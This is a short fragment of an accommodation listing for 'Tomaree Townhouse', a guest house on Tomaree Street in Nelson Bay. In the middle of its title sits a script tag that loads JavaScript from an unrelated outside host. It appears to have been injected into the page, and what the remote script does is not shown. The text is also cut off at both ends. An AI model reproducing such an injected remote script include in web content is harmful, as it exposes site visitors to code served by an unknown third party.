 Tomaree Townhouse', 5/26-28 Tomaree Street - large air conditioned townhouse & WIFI Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Nelson Bay - 2